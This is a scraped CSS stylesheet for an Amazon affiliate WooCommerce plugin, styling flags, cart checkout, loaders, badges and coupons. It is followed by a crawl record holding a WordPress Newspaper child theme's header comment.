.AmzStore-country-check-small .AmzStore-cc_domain:before {
	margin-right: 4px;
}

.AmzStore-country-check li .AmzStore-cc_domain.com:before,
.AmzStore-country-check-small .AmzStore-cc_domain.com:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.com:before {
	content: url(../flags/us.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.co-uk:before,
.AmzStore-country-check-small .AmzStore-cc_domain.co-uk:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.co-uk:before {
	content: url(../flags/uk.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.de:before,
.AmzStore-country-check-small .AmzStore-cc_domain.de:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.de:before {
	content: url(../flags/de.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.fr:before,
.AmzStore-country-check-small span .AmzStore-cc_domain.fr:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.fr:before {
	content: url(../flags/fr.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.co-jp:before,
.AmzStore-country-check-small .AmzStore-cc_domain.co-jp:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.co-jp:before {
	content: url(../flags/jp.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.ca:before,
.AmzStore-country-check-small .AmzStore-cc_domain.ca:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.ca:before {
	content: url(../flags/ca.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.cn:before,
.AmzStore-country-check-small .AmzStore-cc_domain.cn:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.cn:before {
	content: url(../flags/cn.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.in:before,
.AmzStore-country-check-small .AmzStore-cc_domain.in:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.in:before {
	content: url(../flags/in.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.it:before,
.AmzStore-country-check-small .AmzStore-cc_domain.it:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.it:before {
	content: url(../flags/it.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.es:before,
.AmzStore-country-check-small .AmzStore-cc_domain.es:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.es:before {
	content: url(../flags/es.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.com-mx:before,
.AmzStore-country-check-small .AmzStore-cc_domain.com-mx:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.com-mx:before {
	content: url(../flags/mx.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.com-br:before,
.AmzStore-country-check-small .AmzStore-cc_domain.com-br:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.com-br:before {
	content: url(../flags/br.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.com-au:before,
.AmzStore-country-check-small .AmzStore-cc_domain.com-au:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.com-au:before {
	content: url(../flags/au.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.ae:before,
.AmzStore-country-check-small .AmzStore-cc_domain.ae:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.ae:before {
	content: url(../flags/ae.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.nl:before,
.AmzStore-country-check-small .AmzStore-cc_domain.nl:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.nl:before {
	content: url(../flags/nl.png);
}

.AmzStore-country-check li .AmzStore-cc_domain.sg:before,
.AmzStore-country-check-small .AmzStore-cc_domain.sg:before,
.AmzStore-cart-checkout .AmzStore-cc_domain.sg:before {
	content: url(../flags/sg.png);
}

/* Cart page - box amazon shops */
.AmzStore-cart-checkout {
	border: 1px solid #e0dede;
	font-family: 'Open Sans', sans-serif;
	font-weight: normal;
	overflow: hidden;
	padding: 19px 29px;
	position: relative;
}
	.AmzStore-cart-checkout .AmzStore-cc_status,
	.AmzStore-cart-checkout .AmzStore-cart-msg {
		font-size: 14px;
		color: #747474;
	}
	.AmzStore-cart-checkout .AmzStore-cc_status.success,
	.AmzStore-cart-checkout .AmzStore-cart-msg .success {
		color: #2ecc71;
		font-weight:bold;
		background-image: url(../images/available-yes.png);
		background-position: 95% 50%;
		background-repeat:no-repeat;
		padding-right:30px;
	}
	.AmzStore-cart-checkout .AmzStore-cc_status.cancel,
	.AmzStore-cart-checkout .AmzStore-cart-msg .cancel {
		color: #e74c3c;
	}
	.AmzStore-cart-checkout ul.AmzStore-cart-shops {
		margin: 0px;
	}
		.AmzStore-cart-checkout ul.AmzStore-cart-shops li {
			color: #747474;
			display: block;
			font-size: 15px;
			line-height: 55px;
			list-style-type: none;
			min-width: 280px;
		}
			.AmzStore-cart-checkout ul.AmzStore-cart-shops li form {
				display: inline-block;
			}
			.AmzStore-cart-checkout .AmzStore-button {
				background: #ea6c1f none repeat scroll 0 0;
				border: 0 none;
				border-radius: 0.5rem;
				color: #fff;
				font-size: 0.9rem;
				font-weight: 500;
				height: 2.5rem;
				padding: 5px 20px 5px 45px !important; 
				text-decoration: none;
				text-transform: none;
				margin:0 10px 0 30px;
				background-image: url(../images/24.png);
				background-repeat:no-repeat;
				background-position:5% 50%;
				cursor:pointer;
			}
		
			.AmzStore-cart-checkout .AmzStore-button:hover {
				background: #231f20 none repeat scroll 0 0;
				background-image: url(../images/24.png);
				background-repeat:no-repeat;
				background-position:5% 50%;
			}
			.AmzStore-cart-checkout .AmzStore-button.cancel {
				background: #b181a7 none repeat scroll 0 0;
				padding: 5px 20px 5px 20px !important;
				margin:0 10px 0 0px;
			}
			.AmzStore-cart-checkout .AmzStore-button.cancel:hover {
				background: #d3aaca none repeat scroll 0 0;
			}
		
/* main cart page - kingdom fix */
.row .woocommerce .product-quantity > .quantity {
	width: 115px;
}
.row .woocommerce .product-quantity > .quantity > input[type="text"] {
	width: auto;
}

.row .woocommerce .AmzStore-cart-checkout ul.AmzStore-cart-shops {
margin: 0 0 0 -40px;
}
	.row .woocommerce .AmzStore-cart-checkout ul.AmzStore-cart-shops li {
		margin-bottom: 15px;
	}
	.row .woocommerce .AmzStore-cart-checkout .AmzStore-button {
		font-size: inherit;
		height: auto;
	}

/* Box loader - product details page */
#floatingBarsG{
	position:relative;
	width:15px;
	height:19px;
	margin:auto;
}

.blockG{
	position:absolute;
	background-color:rgb(255,255,255);
	width:2px;
	height:6px;
	border-radius:2px 2px 0 0;
		-o-border-radius:2px 2px 0 0;
		-ms-border-radius:2px 2px 0 0;
		-webkit-border-radius:2px 2px 0 0;
		-moz-border-radius:2px 2px 0 0;
	transform:scale(0.4);
		-o-transform:scale(0.4);
		-ms-transform:scale(0.4);
		-webkit-transform:scale(0.4);
		-moz-transform:scale(0.4);
	animation-name:fadeG;
		-o-animation-name:fadeG;
		-ms-animation-name:fadeG;
		-webkit-animation-name:fadeG;
		-moz-animation-name:fadeG;
	animation-duration:1.2s;
		-o-animation-duration:1.2s;
		-ms-animation-duration:1.2s;
		-webkit-animation-duration:1.2s;
		-moz-animation-duration:1.2s;
	animation-iteration-count:infinite;
		-o-animation-iteration-count:infinite;
		-ms-animation-iteration-count:infinite;
		-webkit-animation-iteration-count:infinite;
		-moz-animation-iteration-count:infinite;
	animation-direction:normal;
		-o-animation-direction:normal;
		-ms-animation-direction:normal;
		-webkit-animation-direction:normal;
		-moz-animation-direction:normal;
}

#rotateG_01{
	left:0;
	top:7px;
	animation-delay:0.45s;
		-o-animation-delay:0.45s;
		-ms-animation-delay:0.45s;
		-webkit-animation-delay:0.45s;
		-moz-animation-delay:0.45s;
	transform:rotate(-90deg);
		-o-transform:rotate(-90deg);
		-ms-transform:rotate(-90deg);
		-webkit-transform:rotate(-90deg);
		-moz-transform:rotate(-90deg);
}

#rotateG_02{
	left:2px;
	top:2px;
	animation-delay:0.6s;
		-o-animation-delay:0.6s;
		-ms-animation-delay:0.6s;
		-webkit-animation-delay:0.6s;
		-moz-animation-delay:0.6s;
	transform:rotate(-45deg);
		-o-transform:rotate(-45deg);
		-ms-transform:rotate(-45deg);
		-webkit-transform:rotate(-45deg);
		-moz-transform:rotate(-45deg);
}

#rotateG_03{
	left:6px;
	top:1px;
	animation-delay:0.75s;
		-o-animation-delay:0.75s;
		-ms-animation-delay:0.75s;
		-webkit-animation-delay:0.75s;
		-moz-animation-delay:0.75s;
	transform:rotate(0deg);
		-o-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		-webkit-transform:rotate(0deg);
		-moz-transform:rotate(0deg);
}

#rotateG_04{
	right:2px;
	top:2px;
	animation-delay:0.9s;
		-o-animation-delay:0.9s;
		-ms-animation-delay:0.9s;
		-webkit-animation-delay:0.9s;
		-moz-animation-delay:0.9s;
	transform:rotate(45deg);
		-o-transform:rotate(45deg);
		-ms-transform:rotate(45deg);
		-webkit-transform:rotate(45deg);
		-moz-transform:rotate(45deg);
}

#rotateG_05{
	right:0;
	top:7px;
	animation-delay:1.05s;
		-o-animation-delay:1.05s;
		-ms-animation-delay:1.05s;
		-webkit-animation-delay:1.05s;
		-moz-animation-delay:1.05s;
	transform:rotate(90deg);
		-o-transform:rotate(90deg);
		-ms-transform:rotate(90deg);
		-webkit-transform:rotate(90deg);
		-moz-transform:rotate(90deg);
}

#rotateG_06{
	right:2px;
	bottom:2px;
	animation-delay:1.2s;
		-o-animation-delay:1.2s;
		-ms-animation-delay:1.2s;
		-webkit-animation-delay:1.2s;
		-moz-animation-delay:1.2s;
	transform:rotate(135deg);
		-o-transform:rotate(135deg);
		-ms-transform:rotate(135deg);
		-webkit-transform:rotate(135deg);
		-moz-transform:rotate(135deg);
}

#rotateG_07{
	bottom:0;
	left:6px;
	animation-delay:1.35s;
		-o-animation-delay:1.35s;
		-ms-animation-delay:1.35s;
		-webkit-animation-delay:1.35s;
		-moz-animation-delay:1.35s;
	transform:rotate(180deg);
		-o-transform:rotate(180deg);
		-ms-transform:rotate(180deg);
		-webkit-transform:rotate(180deg);
		-moz-transform:rotate(180deg);
}

#rotateG_08{
	left:2px;
	bottom:2px;
	animation-delay:1.5s;
		-o-animation-delay:1.5s;
		-ms-animation-delay:1.5s;
		-webkit-animation-delay:1.5s;
		-moz-animation-delay:1.5s;
	transform:rotate(-135deg);
		-o-transform:rotate(-135deg);
		-ms-transform:rotate(-135deg);
		-webkit-transform:rotate(-135deg);
		-moz-transform:rotate(-135deg);
}



@keyframes fadeG{
	0%{
		background-color:rgb(0,0,0);
	}

	100%{
		background-color:rgb(255,255,255);
	}
}

@-o-keyframes fadeG{
	0%{
		background-color:rgb(0,0,0);
	}

	100%{
		background-color:rgb(255,255,255);
	}
}

@-ms-keyframes fadeG{
	0%{
		background-color:rgb(0,0,0);
	}

	100%{
		background-color:rgb(255,255,255);
	}
}

@-webkit-keyframes fadeG{
	0%{
		background-color:rgb(0,0,0);
	}

	100%{
		background-color:rgb(255,255,255);
	}
}

@-moz-keyframes fadeG{
	0%{
		background-color:rgb(0,0,0);
	}

	100%{
		background-color:rgb(255,255,255);
	}
}


/***********************************************/
/* Cross Sell Box */
/***********************************************/
	.main-cross-sell {
		position: relative;
		min-height:125px;
	}
	.main-cross-sell .AmzStore-cross-sell-loader {
		display: none;
		position: absolute;
		top: 50%; left: 0;
		transform: translateY(-50%);
		width: 100%;
		height: 25px;
		font-family: "Open Sans";
		font-size:13px;
	}
	.main-cross-sell .AmzStore-cross-sell-loader.bottom {
		top: auto;
		bottom: 0;
	}
		.main-cross-sell .AmzStore-cross-sell-loader > div {
			margin: auto;
			position: relative;
			width: 90%;
			text-align: center;
			height: inherit;
		}
		.main-cross-sell .AmzStore-cross-sell-loader > div > div {
			display: inline-block;
			height: inherit;
			vertical-align: middle;
		}
		.main-cross-sell .AmzStore-cross-sell-loader > div #floatingBarsG {
		}
		.main-cross-sell .AmzStore-cross-sell-loader > div .AmzStore-cross-sell-loader-text {
			font-size: 14px;
			line-height: 14px;
			margin-left: 7px;
			vertical-align: initial;
		}

	/* DEBUG BOX */
	#AmzStore-cross-sell-debug {
		display: none;
		position: relative;
		width: 70%;
		/*background-color: #3A539B;
		color: #fff;
		font-weight: bold;
		font-size: 14px;
		font-family: verdana;*/
	}
		#AmzStore-cross-sell-debug button {
			height: 1.8rem !important;
			padding: 0.4rem 1.1rem !important;
			font-size: 1rem !important;
			background: #a46497 !important;
			color: #fff !important;
			line-height: 1rem !important;
			display: inline-block;
			cursor: pointer;
			/*height: 4.2rem !important;
			padding: 1rem 1.6rem !important;
			font-size: 1.1rem !important;*/
			border: none 0 !important;
			border-radius: 0.5rem !important;
			font-weight: 800;
			text-transform: uppercase;
			text-decoration: none;
		}
		#AmzStore-cross-sell-debug button:disabled {
			color: #BFBFBF;
			background-color: #fff;
		}
		#AmzStore-cross-sell-debug div:first-child {
			padding: 3px 5px;
			text-align: center;
			background-color: #CFD8DC;
		}
		#AmzStore-cross-sell-debug div:last-child {
			text-align: center;
			padding-bottom: 3px;
		}
		#AmzStore-cross-sell-debug div:nth-child(2) {
			font-weight: normal;
			text-align: center;
		}
			#AmzStore-cross-sell-debug div:nth-child(2) table {
				margin: 0 auto !important;
				min-width: 500px;

				table-layout: fixed;
				border-spacing: 7px;
				border-collapse: separate;
			}
				#AmzStore-cross-sell-debug div:nth-child(2) table th,
				#AmzStore-cross-sell-debug div:nth-child(2) table td {
					font-weight: normal;
					text-align: left;
					padding: 7px 0px !important;
					border-bottom: 1px solid #CFD8DC !important;
				}





	.AmzStore-form-button, .AmzStore-form-button-small {
		cursor: pointer;
		height: 4.2rem;
		padding: 1rem 1.6rem;
		border: none 0;
		border-radius: 0.5rem;
		font-size: 1.1rem;
		font-weight: 800;
		text-transform: uppercase;
		text-decoration: none;
	}
	.AmzStore-form-button.AmzStore-form-button-info, .AmzStore-form-button-small.AmzStore-form-button-info {
		color: #fff;
		background: #3194f1;
	}
	.AmzStore-form-button.AmzStore-form-button-info:hover, .AmzStore-form-button-small.AmzStore-form-button-info:hover {
		background: #0c61b0;
	}
	.AmzStore-form-button.AmzStore-form-button-success, .AmzStore-form-button-small.AmzStore-form-button-success {
		color: #fff !important;
		background: #68c64b;
	}
	.AmzStore-form-button.AmzStore-form-button-success:hover, .AmzStore-form-button-small.AmzStore-form-button-success:hover {
		background: #3e8229;
	}
	.AmzStore-form-button.AmzStore-form-button-warning, .AmzStore-form-button-small.AmzStore-form-button-warning {
		color: #fff;
		background: #f0ad4e;
	}
	.AmzStore-form-button.AmzStore-form-button-warning:hover, .AmzStore-form-button-small.AmzStore-form-button-warning:hover {
		background: #c77c11;
	}
	.AmzStore-form-button.AmzStore-form-button-primary, .AmzStore-form-button-small.AmzStore-form-button-primary {
		color: #fff;
		background: #a46497;
	}
	.AmzStore-form-button.AmzStore-form-button-primary:hover, .AmzStore-form-button-small.AmzStore-form-button-primary:hover {
		background: #663c5e;
	}
	.AmzStore-form-button.AmzStore-form-button-danger, .AmzStore-form-button-small.AmzStore-form-button-danger {
		color: #fff !important;
		background: #d9534f;
	}
	.AmzStore-form-button.AmzStore-form-button-danger:hover, .AmzStore-form-button-small.AmzStore-form-button-danger:hover {
		background: #a02622;
	}
	.AmzStore-form-button.AmzStore-form-button-small, .AmzStore-form-button-small.AmzStore-form-button-small {
		padding: 0.4rem 1.5rem !important;
		height: 2.8rem;
		font-size: 1rem;
	}
	a.AmzStore-form-button, a.AmzStore-form-button-small {
		display: inline-block;
		height: auto;
		line-height: 2rem;
	}



/***********************************************/
/* FRONTEND SYNC */
/***********************************************/

#AmzStore-syncfront-wrapper {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 9999;
	background-color: rgba(117,117,117 ,0.70);
	color: green;
}
	#AmzStore-syncfront-wrapper #AmzStore-syncfront-content {
		margin: 0 auto;
		margin-top: 10%;
		width: 800px;
		height: auto;
		padding: 25px;
		background-color: #fff;
		color: rgba(1,87,155 ,1);
		text-align: center;
		border-radius: 5px;
	}
		#AmzStore-syncfront-wrapper #AmzStore-syncfront-content h3 {
			font-size: 20px;
			font-family: 'Montserrat';
			font-weight: 300;
			color: #343434;
			margin-bottom: 20px;
		}
			#AmzStore-syncfront-wrapper #AmzStore-syncfront-content h3 span {
				display: inline-block;
				min-width: 40px;
				font-family: 'Montserrat';
				letter-spacing: -1px;
				font-weight: 300;
			}
			#AmzStore-syncfront-wrapper #AmzStore-syncfront-content .AmzStore-syncfront-btn input[type="button"]:nth-child(2) {
				margin-left: 30px;
			}

#AmzStore-syncfront-wrapper .AmzStore-form-button, #AmzStore-syncfront-wrapper .AmzStore-form-button-small {
	font-weight: 300;
	font-family: 'Montserrat';
	text-align: center;
	font-size: 14px !important;
	padding: 10px 20px !important;
	height: auto !important;
	text-transform: none;

}



#AmzStore-syncfront-debug {
	/*position: fixed;
	bottom: 15px;
	right: 15px;
	z-index: 9999;
	max-width: 400px;
	max-height: 200px;*/

	/*background-color: rgba(236,239,241 ,1);
	border: 1px solid #ededed;
	color: rgba(55,71,79 ,1);
	font-size: 14px;
	border-collapse: separate;
	border-spacing: 0;
	overflow-x: auto;*/
	width: 100%;
}
	#AmzStore-syncfront-debug table {
		table-layout: fixed;
		border-spacing: 7px;
		border-collapse: separate;
	}
	#AmzStore-syncfront-debug table thead th:first-child {
		width: 6%;
		max-width: 10%;
	}
	#AmzStore-syncfront-debug table thead th,
	#AmzStore-syncfront-debug table tbody td {
		font-weight: normal;
		text-align: left;
		padding: 7px 0px !important;
		border-bottom: 1px solid #CFD8DC !important;
	}
	#AmzStore-syncfront-debug table tbody td {
		vertical-align: top;
	}

	.wzsync-last-sync-info-wrapper .AmzStore-sync-last-status-text {
		background-color: #eceff1;
		color: #37474f;
		padding: 3px 5px;
		font-size: 11px;
		font-style: italic;
	}
	.wzsync-last-sync-info-wrapper .AmzStore-sync-last-status-text.sync-updated {
		background-color: #4caf50;
		color: #fff;
	}
	.wzsync-last-sync-info-wrapper .AmzStore-sync-last-status-text.sync-notupdated {
		background-color: #03a9f4;
		color: #fff;
	 }
	.wzsync-last-sync-info-wrapper .AmzStore-sync-last-status-text.sync-notfound {
		background-color: #fb8c00;
		color: #fff;
	}
	.wzsync-last-sync-info-wrapper .AmzStore-sync-last-status-text.sync-error {
		background-color: #ef5350;
		color: #fff;
	}
	.wzsync-last-sync-info-wrapper > a > img {
		display: inline-block;
		margin-right: 0.2rem !important;
		max-width: 2.5rem;
		vertical-align: middle;
		border: 0;
		height: 12px;
	}
   .wzsync-last-sync-info-wrapper i.fa {
		min-width: 1.1rem !important;
		margin-left: 0.2rem !important;
	}
	.wzsync-last-sync-info-wrapper > span {
		margin-left: 1px;
	}
	.wzsync-last-sync-info-wrapper > span.sync-current-cycle {
	margin-left: 0px;
	}
	.wzsync-last-sync-info-wrapper > span.sync-current-cycle i {
		color: #ffc107;
	}

/* responsive */
@media (max-width: 768px) {
	#AmzStore-syncfront-wrapper #AmzStore-syncfront-content {
		width: 700px;
	}
}

@media (max-width: 425px) {
	#AmzStore-syncfront-wrapper #AmzStore-syncfront-content {
		width: 370px;
		margin-top: 20%;
	}

	#AmzStore-syncfront-wrapper #AmzStore-syncfront-content .AmzStore-syncfront-btn input[type="button"]:nth-child(2) {
		margin-left: 0px;
		margin-top: 20px;
	}
}

@media screen and (min-device-width: 320px) and (max-device-width: 375px) { 
	#AmzStore-syncfront-wrapper #AmzStore-syncfront-content {
		width: 290px;
		margin-top: 20%;
	}

	#AmzStore-syncfront-wrapper #AmzStore-syncfront-content .AmzStore-syncfront-btn input[type="button"]:nth-child(2) {
		margin-left: 0px;
		margin-top: 20px;
	}

	#AmzStore-syncfront-wrapper #AmzStore-syncfront-content h3 {
		font-size: 14px;
	}
}


/***********************************************/
/* BADGES */
/***********************************************/

/* only on wp hook post_thumbnail_html */
.wzfront-badges-wrapper {
	position: relative;
	display: block;
	text-indent: 0;
	line-height: 0;
}

.wzfront-badges {
	max-width: 200px;
	z-index: 999;
	position: absolute;
}
.wzfront-badges.top_left, .wzfront-badges.bottom_left {
	text-align: left;
}
.wzfront-badges.top_right, .wzfront-badges.bottom_right {
	text-align: right;
}
	.wzfront-badges > ul {
		list-style: none;
		padding: 0px !important;
		margin: 0px !important;
	}
		.wzfront-badges > ul > li {
			display: block;
			margin-top: 8px; 
			line-height: 12px;
		}
		.wzfront-badges > ul > li:first-child {
			margin-top: 0px;
		}
			.wzfront-badges.wzfront-badges-big > ul > li > div,
			.wzfront-badges.wzfront-badges-icons > ul > li > div {
				display: inline-block;
				background: #616161;
				color: #fff;
				font-weight: 500;
				box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
				text-align: center;
				height: 100%;
				line-height: 12px;
				padding: 5px 10px;
			}
			.wzfront-badges.wzfront-badges-big > ul > li.wzfront-badges-badge-new > div,
			.wzfront-badges.wzfront-badges-icons > ul > li.wzfront-badges-badge-new > div {
				background: #145C9E;
			}
			.wzfront-badges.wzfront-badges-big > ul > li.wzfront-badges-badge-onsale > div,
			.wzfront-badges.wzfront-badges-icons > ul > li.wzfront-badges-badge-onsale > div {
				background: #FE5D26; 
			}
			.wzfront-badges.wzfront-badges-big > ul > li.wzfront-badges-badge-freeshipping > div,
			.wzfront-badges.wzfront-badges-icons > ul > li.wzfront-badges-badge-freeshipping > div {
				background: #7AC74F;
			}
			.wzfront-badges.wzfront-badges-big > ul > li.wzfront-badges-badge-amazonprime > div {
				padding-top:10px;
				background: #fff;
			}
			.wzfront-badges.wzfront-badges-icons > ul > li.wzfront-badges-badge-amazonprime > div {
				background: #4527A0;
			}
			.wzfront-badges > ul > li.wzfront-badges-badge-freeshipping > div:hover {
				background: #A1CF6B;
				cursor: pointer;
			}
				.wzfront-badges > ul > li img,
				.wzfront-badges > ul > li.wzfront-badges-badge-freeshipping a,
				.wzfront-badges.wzfront-badges-big > ul > li span.badge-text {
					display: inline-block;
					line-height: normal;
					vertical-align: center;
					font-family: 'Open Sans', sans-serif;
					font-weight: bold;
					text-transform: uppercase;
					height: auto;
				}
				.wzfront-badges.wzfront-badges-big > ul > li.wzfront-badges-badge-amazonprime span.badge-text,
				.wzfront-badges.wzfront-badges-big > ul > li.wzfront-badges-badge-freeshipping span.badge-text {
					display: none;
				}

	.wzfront-badges.wzfront-badges-icons > ul {
	}
		.wzfront-badges.wzfront-badges-icons > ul li {
			margin: 0px !important;
			padding: 0px !important;
			margin-top: 1px;
			height: 20px;
			line-height: 20px;
			width: 22px;
			border: 0px !important;
		}
			.wzfront-badges.wzfront-badges-icons > ul li > div {
				padding: 0px;
				box-shadow: none;
				width: 100%;
				height: auto;
				line-height: inherit;
			}
				.wzfront-badges.wzfront-badges-icons > ul li span.badge-text {
					display: none;
				}
				.wzfront-badges.wzfront-badges-icons > ul li i {
					display: inline-block;
				}

				.wzfront-badges > ul > li.wzfront-badges-badge-freeshipping a,
				.wzfront-badges > ul > li.wzfront-badges-badge-freeshipping a:hover {
					text-decoration: none;
					color: #fff;
				}


/***********************************************/
/* PRICE, Availability, FreeShipping, Coupon...
/***********************************************/

.AmzStore-price-info {
	font-weight: normal;
}

.AmzStore-availability-icon {
	background: transparent url(../images/shipping.png) no-repeat top left;
	padding-left: 30px;
}

.AmzStore-free-shipping {
	color: #000;
	font-size: 14px;
}
.AmzStore-free-shipping a.link {
	text-decoration: none;
}

.AmzStore-coupon {
}
	.AmzStore-coupon .AmzStore-coupon-title {
		color: #d71321;
		font-size: 18px;
	}
	.AmzStore-coupon .AmzStore-coupon-details {
		color: #8c8c8c;
		font-size: 14px;
	}
	.AmzStore-coupon .AmzStore-coupon-details a.link {
		color: #db2a37;
		text-decoration: none;
	}
.AmzStore-coupon-container {
	margin-top: 17px;
}
	.AmzStore-coupon-container .AmzStore-coupon-clear {
		clear: left;
	}
	.AmzStore-coupon-container .AmzStore-coupon-header {
		float: left;
		width: 100%;
		color: #808080;
		font-size: 12px;
	}
	#TB_ajaxContent .AmzStore-coupon-container .AmzStore-coupon-header p {
		margin: 0px 0px 9px;
		padding: 0;
	}
	.AmzStore-coupon-container .AmzStore-coupon-header > p {
		float: left;
	}
	.AmzStore-coupon-container .AmzStore-coupon-header > a {
		float: right;
		color: #2b62a0;
		font-weight: bold;
	}
	.AmzStore-coupon-container .AmzStore-coupon-summary {
		background-color: #fff;
		border: 1px solid #eaeaea;
		border-radius: 4px;
		padding: 6px 8px;
		display: block;
	}
		.AmzStore-coupon-container .AmzStore-coupon-summary-inner {
			display: block;
			width: 100%;
			/*-webkit-transform-style: preserve-3d;
			-moz-transform-style: preserve-3d;
			transform-style: preserve-3d;*/
		}
			.AmzStore-coupon-container .AmzStore-coupon-summary-inner-left {
				display: inline-block;
				width: 53px;
				padding: 10px 5px;
				color: #7d9f22;
				line-height: 1.3em;
				border: 2px dashed #699000;
				border-radius: 10px;
				/*box-shadow: 0 0 0 4px #f5f8ee, 2px 1px 6px 4px rgba(10, 10, 0, 0.5);*/
				text-shadow: -1px -1px #c3d399;
				text-align: center;
			}
			.AmzStore-coupon-container .AmzStore-coupon-summary-inner-right {
				display: inline-block;
				margin-left: 15px;
				font-size: 12px;
				color: #363636;
				width: 80%;
				/*position: relative;
				top: 50%;
				-webkit-transform: translateY(-50%);
				-ms-transform: translateY(-50%);
				transform: translateY(-50%);*/
			}
			#TB_ajaxContent .AmzStore-coupon-container .AmzStore-coupon-summary-inner-right p {
				margin: 0px;
				padding: 0px;
			}
	.AmzStore-coupon-container .AmzStore-coupon-desc {
		font-size: 12px;
		color: #808080;
		margin-top: 24px;
	}
		.AmzStore-coupon-container .AmzStore-coupon-desc strong {
			color: #444444;
			margin-bottom: 12px;
		}
		.AmzStore-coupon-container .AmzStore-coupon-desc ol,
		.AmzStore-coupon-container .AmzStore-coupon-desc ul  {
			font-size: 11px;
			color: #5d5d5d;
		}
		.AmzStore-coupon-container .AmzStore-coupon-desc ul,
		.AmzStore-coupon-container .AmzStore-coupon-desc ol li,
		.AmzStore-coupon-container .AmzStore-coupon-desc ul li {
			margin-left: 9px;
		}

--- FILE ---
content_type: text/css
request_url: https://maquinadecoser.tienda/wp-content/themes/Newspaper-child/style.css?ver=6.1c
body_size: -289
content:
/*
Theme Name:     Newspaper 6 Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper                             
Version:        6.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/